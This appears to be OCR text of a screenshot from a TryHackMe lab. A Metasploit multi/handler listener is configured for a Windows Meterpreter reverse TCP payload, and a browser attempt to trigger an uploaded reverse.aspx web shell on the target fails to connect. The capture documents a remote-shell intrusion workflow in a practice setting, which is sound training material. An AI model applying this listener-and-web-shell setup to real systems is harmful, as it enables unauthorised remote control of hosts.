 lotus@ip-10-10-137-19: /
File Edit View Search Terminal Tabs Help
lotus@ip-10-10-137-19: / × lotus@ip-10-10-137-19: / ×
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.137.19:8910
shell
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, t
hread, process, none)
EXTENSIONS no Comma-separate list of extensions to
load
EXTINIT no Initialization strings for extension
s
LHOST 10.10.137.19 yes The listen address (an interface may
be specified)
LPORT 8910 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.137.19:8910
Problem loading page — Mozilla Firefox
Problem loading page
10.10.50.140:49663/nt4wrksv/reverse.aspx
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome
back!
Refresh Firefox…
Unable to connect
Firefox can’t establish a connection to the server at 10.10.50.140:49663.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access
the web.
Try Again